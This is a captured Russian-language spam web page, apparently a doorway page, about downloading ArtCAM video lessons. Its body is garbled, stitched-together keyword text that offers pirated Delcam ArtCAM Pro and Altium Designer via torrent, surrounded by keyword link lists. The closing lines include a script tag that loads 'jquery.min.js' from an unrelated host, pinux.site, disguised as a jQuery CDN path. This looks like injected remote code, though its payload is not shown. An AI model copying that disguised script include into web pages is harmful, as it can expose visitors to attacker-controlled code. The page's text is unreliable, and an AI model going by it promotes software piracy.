

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-artkam-video-uroki-skachat.html
body_size: 2269
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Арткам видео уроки скачать - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Арткам видео уроки скачать</h2>
                            </header>
                            <p>Автор учебника - кандидат техн. наук, 7 лет опыта на производстве, сделал лично более 2000 деталей. Выбрать нужный инструмент не составит особого труда. А от выбора инструмента напрямую зависит качество обработки и затраченное время. Программа Арткам для моделирования с интерфейсом на русском языке, скачать Delcam ArtCAM Pro v359 SP2 бесплатно через торрент и без регистрации, версия для Windows XP,7,8,10 (x32/x64). 
Профессиональная программа для проектирования печатных плат, скачать Altium Designer 17.1.6 через. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-krylov-podschipa-kratkoe-soderzhanie.html">Крылов подщипа краткое содержание</a></li>
                                <li><a href="hdd-film-neproshennaya-lyubov-1964.html">Фильм непрошенная любовь 1964</a></li>
                                <li><a href="hdd-skladchina-realnyy-instagram.html">Складчина реальный инстаграм</a></li>
                                <li><a href="hdd-mister-dzhons-torrent-2014.html">Мистер джонс торрент 2014</a></li>
                                <li><a href="hdd-skachat-besplatno-knigi-marina-yuliya-luchshe-pozzhe.html">Скачать бесплатно книги марина юлия лучше позже</a></li>
                                <li><a href="hdd-skachat-drayvera-na-hp-laserjet-1020.html">Скачать драйвера на hp laserjet 1020</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-vyshivka-biserom-shemy-rozy.html">Вышивка бисером схемы розы</a></li>
                                            <li><a href="hdd-skachat-drayvera-samsung-scx-3205.html">Скачать драйвера samsung scx 3205</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-smotret-yaponskie-zhurnaly-mod.html">Смотреть японские журналы мод</a></li>
                                            <li><a href="hdd-skachat-dexpot-rus.html">Скачать dexpot rus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-igry-tanchiki-na-dvoih-skachat-besplatno.html">Игры танчики на двоих скачать бесплатно</a></li>
                                            <li><a href="hdd-korobka-v-vide-serdca-svoimi-rukami-shema.html">Коробка в виде сердца своими руками схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-alehin-evgeniy-knigi.html">Алехин евгений книги</a></li>
                                            <li><a href="hdd-poluchit-medicinskiy-polis-novogo-obrazca-v-permi.html">Получить медицинский полис нового образца в перми</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
